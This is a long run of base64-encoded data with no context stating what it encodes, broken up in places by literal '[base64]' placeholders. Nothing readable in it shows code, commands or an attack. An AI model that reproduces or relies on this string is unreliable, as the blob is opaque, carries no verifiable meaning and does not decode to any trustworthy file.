l9CiJ0qXZOi29zkHckEtEqklWRiXCZSVZfhSN36xB6gQqo4KIgqL/GmAzgBRcqFzGmARC24Q2QIFo4twgugQu4QVuj9VpTF78a8X322BEPphQSgJ9i9/Io13/S7Qr54QqCQBJ2IAFyQJ7soAKI4AzIS38SoICy8mAGhnmZTb1KoAQoiDWwQBFGWaOWYAlyADVqr9vA8jcsUV80htxYtBPnI9zug8B+xWJHcX0JRGaQ05chQmVVZsX4wbBUQDH5aQ7Ir/yWmZmXWZKjUgg2szj/D9OBWcmaYQmbr7mDB0Dk6q8bbXgAjHkxiVT7ptmBVYBo3I8cQ5gwEXOH0/SaVcCEF9NqUbidCxMR7LIFoKAF2GCIFbOeJQKG3W+G7xkxCdWIEcEm/tkwC66c6XmHNcELzpa4IOIZgHGIDRqbD5KjbzSbsfkjBG1vfYlvgUmYUhW2qliZYLWZ5ILS5AIC4IIKqjeM+0uMyRheKJcwnqUBuGABgEN7ngUQ5hhaoxWPV4MaQIAasICpYU+P34ca+hgEusAIEoAEbCAqF/QKWy04WIGRu+DarmsNysM2jGCf3sMOPsE5EjGPxQMIHiNekIMCSmA5uMXaCraetEAL3ABh/xbGoShxB57hAXAAWHxPhBJMPzRGP2oZfdkDl/+DFN/y3XakEzzVsi/7sjuhQ1QM+TRBBapBBcI5Ss8gn3+RF0/btFMbtVH7BZAxmiECnrXZmpOYng/TTKkxrKj2ox3hBwzgryCitgcgMvlBa/KoGmR7AHb4uN3ZhHfbEV7WnPG5pn4gup87TmA4hgtam0F6hrcbn98szjK6MH8AETS1GP75oyP6bH/SojEaoCnws/8gC+Sbvufbvusbvz8WtMmUmvE2l0a6lwhNtYQJcE+lijGSpbNzLbYzGFaABnIAjMP4osgYRBcAOXSaMIrAFloBEPhBXefADcrBjqd1YMR6Df+WGg6sbQG4sHkDyu/0WBrsIAG6wBYIgAQ8/FfS2H+u4PPAeg3SyTQYTxEgeTeMwAhCgb1Ww7pS40LTKa4pYK7VGhiYGguAQZ6y1w1GgQAIYBSuTRLdAD3CsgrDDXzpY6TU0hMxBiaBZUHTd6UuFs5H8d/qls7rvM4fSxP6Un9B9g9A+2fPAIIjWNAF3bpxjKggYhkOk7qRmNHH2zBB05s3c9EXXXV22IZ5WzF/QAXGDGpAOOO+ANMPc4czfdSpm9ILHdQdvdFP/YWx22ZVfdIJddLHu7ThlqHxOW4RgdIpXb3Zmx8u+gWQ+Af+oBAQoNiP3diTHdmXPdklwdgH4NT/xzukdcmJAxwinxM6tSKlBVeZglBWXbrSsJN6I7ymxzhhPBQ8wDUzCsN8mAAHcNzDS0HERbfETXypFeHx1AvKoTw5PHnf970EvsFgVqMU7AAHNMMnRU0zEpYAcgA/PwMOtaVbXIM27AALdI1bVneijmMXAt70zKEE5locCmiUS8HK3cs8bmPGfwEXLuEXri2Mc8BhtpewFZY9wBdjzlxjIgZG2aN70fex35z4XCoAZuQLTF3XMd3UlZ7pl97pHZ28eTuifxSIhgLQx/sHsp63s57ru97Uux7TGxP5+EHpnZ66jRntHQHtfwDan57rK9MyCwvasT7rFVr7dF3rTV0a//mPSPLo6Lce03f4610WIrR+66n7r0Dd7MP5s1VABbj+8AudSlx9hifd6fcR6wEf6TXf8KM+7z/fZ2NCOCFCCZLemPMe8C39lyu/6Xn7IxpypJ/[base64]/uM2y1K1UqnuNitLKIrHixP2CXlGhligiRJKCLkO0lu+VoP0WJ2YAdmjhrGfmFq3LL7NV1F8K//hjJnZsuYVRa/qA+0NjtKatOgqKtjDRo8SLzj2uGqvWB0ElJc0CiWlyRMU6mbiOPbv27dnjYBYOHIkMTuTLk9/CaYt6C+zZg3kPP4KrCPTp87qPv5F+do0u+P9/wSEXrBDgISscIqAbblBBhUUOkgEhhAtMSGH/[base64]/FEIApIgUOqpp6ZqKqqtrtraXlnxo0lXXQUAHCIv7GoWIqQJ94Vswg4b615E2LWbXpGp8MeqCDx76rPSogrZXi4cxk8Rni1WRFDFqoVI/yf8XDGZa7Nq+xkLDKgb6mjB7VVZaq4dK5RrqAHn2g/0bsAAbv0km+8PwCkbcMEG/zCrJqAAxzA/[base64]/9NOHX6aQA/eWuVC0XF23DuugNXrO0Ia8UVVyzkhYjvVlWmrO227577Dy44YjxqG2wQFBEufGc87szzDu71Age1rWJgSaKW7cWfwo8SxTu/l23hs9DuD9/9cBj5xv9wRlC1Q38a7UVF37D1FeU7tsmNbvKyP+MNLC4MTEr5aseXBkpQBQmrwTR097AEHmyD+Zrf9/ghno59DGQhaw8YTHaylK0sArxgoct4wR+YAegQqUBQghY0pwftbAGroJAGfKYBYmhgAcQo4ickkIQraGIlKYEJP3BADaUxjRpbiqKQblSjqYGNRllThY+2liMfeS1NNpDUAy4RhJAciR+2kMb/PZjwJApNCQQtohIWsAQCg3jpE9z4hBtyYA40OWBNCwCGIoChpcJZBAQL0EACINAMG9CCH3PYgR2oQABbYAAQSSjFEkxwic615FEjGeVKSqk606VuJnPo3DQwsCmdvM5TngpAqLxnO3pZhzu8NIESaGc+5yXMVgGgXvqu54JkFmUOwVGe/CRmsYntan3r2xdYiOA8XBYlf9tjWKyUqTxm8qMz4dtNEPLAPuVNBgfeoaYyfxAEznhmXaABZjpdkBVsInOb+tNmLoGJGWXSSwkhqIBZ9vlPfvArNwBzpjOBE4QvwGZYf2iNMwXIrGFpNDaomUYN6vAAsABHnw5lyx9O/4rSlKp0pSmtlkOXF5TxeMw86Clhe0yGQvi4YqcraxkvGvHTl/[base64]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[base64]/D/Vd67dS+pAA1QvlfQCwpwRVxHeKLsAB3QkdJ7QbQwCmNwlE0ZJSAgCtZQDIUQB8BQEf9rlUmplYw3kYWGwG+YaEDmBiZgN6HgslewWqYnsyNhEq61g6LGOkGAAZ1QAWQAAfNswjWRwkHrE1MMtfTyp/38p7LWnBBIw8sFHHBMtDuMua7rgFCgtCzcMH2qjdd4LkT8mcmSexfNp+AWbtVzjRGN0dZ4qYjBmmFBxR+8tZp4BlegB1vsxi3d0ufVD/6SF53LqsBBtWZ7xX5KXS49a3Icj3VQB8ZUqHb7Al4sukdtuEit1EltuEMwyLVWyCr3gS13uykkkASZH7ygguwQ/wELaTPDS7yp0J8R6XPkKs8z2MmMFUSjzEdtoDRuzUcOYAxbNQ3GoA1ldKVXSpev/Mq39VkPECil4HboayMOcAkpQRKrwMsFqzRKswDnwAUpakbTiwtr0AFOQoaGtgYh8AVWQASFIApJsAZGqkgEsUjaTJWTZWilnWh/1AWjsDkt0RGm8xI2IBPorM4cTKUvYSehAAyr4AOrAAF+AKa0REv6jGsENlEbJSxfsAyy+tSjiBf8gAFuewracwZ2613ixQ+s0MVF/dRAfNLjrRXYtosU7YuUNN5be17DOLfrDd+SwE3fJ8VlO9C6cwROfbeAisc87bbn5S/J4rkMowT6bf+2KiCsm2gG38mn1bjT/51hqAvUvsrT5mjhb2zQF+7ShWzI5VFCLRet7xEB+qC7MxcgjbAFXV0P3kzJ+ckgxovJTgUBjUTjNP4JGtAGoNxHjd1HxNAKSKAJZnYFbqANDeCRW3VbdIlpPLjkrtzXrzUNNgAIC1CEPVkCNrBEkvINafKSPE50XGAHzNREF/QAowADXxIlo50EooC/RIAAogAM0hBoiRdohmbnBpwliGcROWAHrm0CODB6tI0DicJVcJnXdbkoz2AncdAFvXAIPlDC9XwTKRx7YtqayBW4p6q5sPl7wGNMncDp3Pl/xSnEQbGL021s9hi40LY9/XDeRQz/miQ2jInRxK076/[base64]/xSsgPXaWG3WtvVdD/V2cWG6swGvjt7Y1g+1vjv07d5sT2Jur27N5c/ABxZXcArcuae5hxpXEASSsODcuPcXTfgNXo0AfuxW7M+piAPw1c9JAe3d9ApnQO3fmQc+re0PpgT+zKedP/ieX/ihv/jVqDHzIAMd3o8iU9UphO4rxO4REAsr8QtUELwtDtbEq5/3HuNENkS938mg3LxKIw6N3Qb3gAYDzw8EIA9uMDZEk+RKzuTQv/AO//BIriHTgAu9oA1NYEb8QOQv+csd3zZrMAZdwByIzQ+4EFg1amiHEwJEQASi0AmFQAQ5kJSHE4eCViGorc0AQYYMCBClcuRIQP/iyoNpDxzSekiL1rQrRa5Ma+jwAQ6NHB3aMCargYkuKw5BQMnIDw+WPHq87BEg5kuZNfvx4xfkTJBXPM/MwalJ6FCiRHHq5JlU6U6cGwJswLmzZ1Kg/KDyuyI1iM4zQYV8xZlVac+pr37i7Cek3wa2bdn2YyEkbly5X+fWjbvWbVu4LPz+BRy4nya2hA1vOKypb2DGLDThlBRZsuSgN3NOnnwF52acc85gBh06ctV+H0xbniNaEk4lqrsGnSa0CGfatfl5llQVVB3edUBFVR1c+HDK/KbJkDFPBhJOzbc832IhugULYKqDwe5Ku74IEXh9v9Ao1gNNz2hQaRJmCQ3/9u2pnE+VigOHJPPrC8QPYcEC/[base64]/naixUUUclVbBK0WLgVH4oVVXVIkyDldVW/9TEHXcyASWT/0zceaCf2B5ztY4ahN1tVmOPxckW5ZCbpznnoKOOuuzAcCWCaruzNgIwwnCFFqFseG8J9dpj773zqKAiFSrmY3c+gSB4V0r/FhhwwAILRFAcFRU0ZhqINLmkFWJwKAKjiDDk0MI1M3woYRtAhHiaVR26kRsHSmBxXxc/2W8NLHIAgolfZqMoB3J4jLGgJJLIIYRQiomDCCISWBIE/KqMEoYqbR4oCRAUSUiThuYAE4cSjX7gzAkbVvOBOWxAQhY4L2hmhRV8CMZOPGGqac+uA6BD1s0cLbTsQemYlY5BLbOtCBYCYEHszSS1S+626dYU0049tetTufzCq1TBBw8V2P9DNWGAhasOLaKftYRCtrbGGYD1A7Yj30yTXW3FNVddP9f1g15jk/XVTIRFHUfMV6/tAWaTW46TLWR/TlrsrJM22mgB+aUJLUAEZb0mxA2DXBrcKDfd+tatj4ObBYpyXgEDFLBAAxFUUd8WuWnFjYYmwoWLVmzhh6EOGWZzQ/TXVJjhDxsymKKM+IEQ44wP3P7AARdYo6AcsLDEKKpyCS4wKXoDKUgpFKjAHLghATvIAZawNBDoCUSCEgQaKy6StC8x7Aq0sAEtilCwi6QpRCF6GhLQ4KZGNKJqh8AaBBiBiju1ZE804VMOBaUps/WQUJeig1yCyAI6EDFRgzpiEZX/[base64]//PMJAVGTQNcTBze0p68DOaAXGtGELbbRCgIYp2EYYtMDTrkwhoGSQyCaUEZwBAhtZExjG+PYAvznBjuswQ5BwAoAbcYz/ywloRSKOEhCQ2EHLCypZhckCAIxmIBnbPAKF+XQQow2whIazCHydMjTGqDCODXiAlY7RNZk6IcasgSHM/Ean2rSw5j40KY2PaKifqhTnX5FUXn7qRaFOlRNdeqLd0Eq4MI4RqY2VY5PVeMcoypHuKgRqnKUKh8/oNXKdXWrXgWrrWClSLIqkpG7guQkdfXIR+KqDpkYliZ5M6zeCMsLXnhEJPQaiRPw9QR/PQEzmBFYwaYjHcwwbDpEsFjGikAGjkVOZCULOyQggZUymF1zCLDZVdISl7n8BSC0IFod0EAEv5yGDZCZTPWEwQ3JTKYblhkfZ94HP6uo0n+mOb0BJf8om/vangOS8JDUEmNB5fMXOhuW3BMqTH3OhadHKdKLFNlze9fTH8f6lwM78FMRdngGP3BgCWr4LKIEMSgDE2qHgyiioRA9L3obGgIlzKFgSbNIhnDQpRCOkCIXkSdIGWIDNKjwCfpoYdVMotIZttQlN8whDr8m05re1MI+PGITd9hTDmvYiUQFsVDp0re69A2pn/oLGJ26YlElLjBWhfFU45hVOX6ABVuF41drTDkeg9XHPy5rkBe5K0eyNa2ny1UNTidXTdI1rnaNRF736lfAAlawV05sY7XsWMhONrKVtSwSYjCPFDzgBPPgLC09m8sthNYCu9TCEgAhzxjQoAn/EYBtMuuxnnPFR3n0cSYZfJAflOm2etfMFze+ob0DUWAV6XyANFoxivKdk2km8mT62Lm+j87PBqqggHX3Va/earcgduhuF+zQBSUU4RkwoIZ70bvABbY3oe2VNXxBMF8TVNQic6iIRp3mLxysKp6fdBqYbPEEJDTgCTNIsIJjyIgZAmBrXItpn2pKYUJV+MI3zemGO9zhD2cqqCFG94hHXOITtzupLIY3Y6yK1TledcZQnTGMt4rVHX/V31w1DcB/bBqxuuMDBheyrc7a1rUe+XTCanKTM0lX3tx1ylSu8l+vXNhAKDYQW+aylyOrHJJ3dguBAAUBOutZW/5iC6J9/7MOmpCebGwAFNMABTHznMxywSdd61qXfejzPHn9x+jWrFeiF529FqnIBv5iiBtaUYqCfS+d7aMQ067OaUjLkx8BEzX2srsfGGWpgasORRcqkIA54CAUMAAGQnMg9yQlFKHsxftB3ntBLNjBBAq5aOCxEtLvFZuEFwHTCb2UIVwwuwFxgnYzFAzDrDXY2ja8Ydew/bWZCsrb3wZ9hpG4YQ97uKfoRv0W2b36dgduqfGG/VMBA2O/uJj2t6c3Vr/aYz72eOC/N/[base64]/CCDCxgZFqAGebAWgzqcmrPMu7NpjKNh2aKZkCvdArG9EzvXJLvSkcqnVrvaV6IhWLPXjDPX7Lt9zLKtzjPX/7PeA7OIJDOCErvuM7Ms9ZMrhivoiTqzqwOCnDuOjbOMMKhI/bMu3rssnyvkAMs1pCApVbJcuypRhoMwtYgghwAloAhZobimkggDD/eI/WMp5l+jkOSIXmaZfn4Y/92z9rsp4DySaxw55WQIIigIhpAIR7KAcbuK+rax9kc8AQUZiMaAiLsSf8yR/94QaO6ZlSyMAN5EATOIIEMAJgwwEM2AETMAEOVDVFoMZqVAQ4QLUQ6IJQSAAT2AEMCAJgi8EZ/LX/2ohpsAiKuC+N+JIOegBbWI6RerYgdCHJW7DKoyFUuDyXgjCY0hMdYsIlbMImzKkoPL1xKz0qFDG9MbES86KG3MKIfLHaiyoxFEOo2r2M9L0yDCvhE77hYyQ2lKSGOx04hLg4jDg6fD47vEPAmj7qM6zre6zt475B9L4YsCyVQ0TykzkdQIJs/xAKE7GBZ3gAUHAIXGgCdcnEPqu/JJAPT8SPQSO0ebGmasKuRHOR43IQNGgFLsAF40gu9WFHj8LFTWsn4pofW5CAbVC0+2lLFwnGNlgAaWCgbTxGaNwBJVCI2SDHixITG2CFZyABDCCBwnwGVhCTcIxBGbSIxkS8dURHElrHxFsaWsAFNPhBJDgwehxClAqGIqShfXwwbCNNbRNIb/u8gTQb0eMpg5RChYRNdcuUK8zCFJNILsQ3L7S33by9qNo3jeTI4ExDkFykRmrDtXoruIJDOTzJlKyB55uy6LOyKysDPUwHPtQyPxQ5QQxEnKylzkLEX0g/HYiBQJBEhtiAfv8ABSSwhaKkmAeIhSZYAQ4gl/eoP9pqF6i8mULbLXsJxgT5RfxphX5xkAa4By64BHOCtI+KrgX9pAaEGBwZBQUIuwDNJ5TxHzvgRrz8xv0KPHKUGxAV0RElx//KiGALvABrxzkAoctEA1zQzCAUQnu8RxnKRwDwhCPMPAlTwgpjwtRUzdUUN9LjMIQ8N9gEMdk0qodUqia9zdhzMdnrTXoTQ+Acw+D0sYIbzrIKSeOUJIbDleUTUzlkPuiMTulkhpdkhurDTi2bSZr0Pk6gJUQUM5xcpV/QAgsggFggSsJgiH6gGBDEgaCMRPJ4AFywAPkwF01sJkC7P/wTxekpRQP/[base64]/UsgAO8AH73ERP/EQygCZ54RHeQrRLhctW6AVdpIUFuIdRqLql/[base64]/wc5SvY1rW4M8XDl5y+jhOBNm2s7KNJ5uhOiq2lSHgAtngA0emV4L2CDaADDCitMCieJdABAgDKX/oXTQAJH0jZdImPTmSX5nHZ5+kPQ+u/mQVGuFSFBZiIEkmCe/8Yrqpj0J81EQETWkxjiCLIAQewLgDcGJTpEabtArzEAcVkzBFaFWHlqHHEWhQdVi/[base64]/JbqY7U/raYNgvB5YZQJuOAduKIdtsAVd7AUuIAYFhB/[base64]/mIEnliOc8AcAsOh8/QBWKY3TOJWhCOmP7NIwhqSGe6vmPGM0ft29SljCYuOOg+PFcoI49rKInViK3YIY/[base64]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[base64]/4YqLsFW+zDzKsIg4SWE0YliskWVyTjvJaLhi2Y0UZp+JAgwxTMgAx3GG4j9RjgRpBhyKkjB5FwwgxzjoHW080HvyMBkJyuPyliWnpdh1GYv+0V6bJYznenHhv/JoQ6JBgEtJGhBoNhRE9pABgP17YhvVOICgFDTJ6ooikygIoyKYIxW3GMUOAoSGMUYRqPygwBnROPd8tYhDKnoEzZdQ98WUIouaIGOguxjmSTXJjDxcXBu6moRNOHHB9BCRoe0HJ/y9ARZaI5zgyrI5xDVkEVp0nSbpEgnV9eRUFrKJKWUHWWOFZQGkCuxg7EBYaYFFADMhX03scFN8jUXneCSU/9aKee1/DGTzIDzKQ3YyqxuUot02uIQy+zGDJQFE9F05ZrQLExRsIWaeHWTfshSLLmQMhnX/[base64]/ZKLwqklMTAB1fZWUJwEbu9eVhJSDHUmoGjCBdPYltP5Q3zVTJasZAKAWa0kNV4riXOUpj7czQAoalMUtCAiGKwDo7VGIcghqPqAWAHiCa4fSgGZMgLlh0YxtJ3CYJ/BqzbDxR5vLqQkGjFOVmEkXAz5QagaA5VjbU4toviIrTOsKDam0XvJ2NQPRxJIfH9iNbf7pwIhJsDgFNagFy7ux6nAwOw+FqETDkzIkqCw9nLAvtW0GQ5flTL8781l/gBYGANMgwAFeBRkukbQFJagBUTIQgx1MUwiXKEVQvEcDktYgXHCBHDsdatr6PWIilbgVu0Dxk6hkoTYmgQA7MIEW/0xggkvsgAClWAAItBCEM3GVrHE6E5HexKUHvKlLbNI49nBkAwbRwhYy4EueZNFyJDwhc1AelEE+R2WGWPnKE9hr6rZMKS67DnZiHvNJNKuVO1HTuUMxupv50dhWvaUbE/BEUmYFWjU7xpVqcbSoEwOWdqoPz3h2re74cQidlC8uQ+EmP9KillTWj34OWfUGzAK/y7SvHwxgQamz0mqvd0pei+HlmWsCzkMQyx3Y7U0/f81d3wT7YsSu4HiNvbHzUqeDDl1veyM6QmifhxMXdRl7NppR9tRnv/z1WdBICmBxP+0XPEK3JnBBjAUYkcEXWgMZ1rCGKd0+wiiycIsAwf+je3OBCfdIJ4j/PeISO2Abdsua1k6UN76BYA1uiPjEfU/VBGBgB6X4heLKj3E/2tFLDeoS5Ia848Rl5QoPeBZabXCuRTbZrbKYeTM8Z/[base64]/SO3HEgCIf33b0IhbKogbFXAABIyCgyxNgthClMQUg/2ehfxe1UgYiqDIOTjAIBYSEzABF3SB/DXf2zhfg/ADBnDBGBBfipEDOYwBOSzAGpRCjeUAFcDYJSRAKZQCCLQRE/geCFzCA+CYji1OL45c5NhR+2Vc+fEIXzyADSBjrixZnYiPPjyZI/UfXU0ZAI4Oo2jSBExAJVSClvmcJ4GEl7VOYBGdKZ1gc8mgYijGqfiEdIGFoP2O2fmD9OCSWrDdnRxLaz2BYi2LEGxdDW5GZAgBUwAFroidPQKQC1LGMbpGOt2WY+xE9njWBG6G+UQGC3yASxzLtsjdoMWGvpRa/zviRNw9RTq92WaU1Qc4xfTYk8HcxuP5mkuC4bAlh0FdEAaZF7JpXnZwngg028mAHsuUnn1pwRZYwBbQobV9lH7UUH/9lw5RQbhRgR8GWBJowBIkSCHWHock4u7tnvfpTYRxzYpwgRuMURWtQTlwTVpt4r95nIN84hiYw4ThDd6MgSW4wS9cAgbYAAlgACs8gw1gwDNgAMQlgMP9Qhd0AQGQwBzIHy3wIln54la1SVdtXJqglS3gAoPYAi2sFZ6ID5/AVT5yTv8RCkIkBDVikjUOICZoIzd2Y5eFY2yOo+zYyjZJJAUGAPKo3TfhnWh0g53NyrowhlTMQJo1xkv0xP/R7cqxnN2u+FZA6qZRAECn9UU6tSDt8MOx2ILSzZlRgIUtiMbZ+eBGzg9czMvefcZt1gS2RMYHJOQyQUW7OISwQN1NyEY6Tsa/[base64]/AKqmRGSjNm6jAb4mKIFjYIXZbJIZYGwkrm0kWbAAqrzGXKABYZBFZBUPLlmg8eTKPcKEY71ErPAE/MSgCp4FO1LGEqrg3bWdC2aFJ/TPZGmFW+ggYCgLa8hLX2gkABgGubTLsvDdAGnacJUVcM0Lds4F1BnFA4wKCMpLZ/zLse7n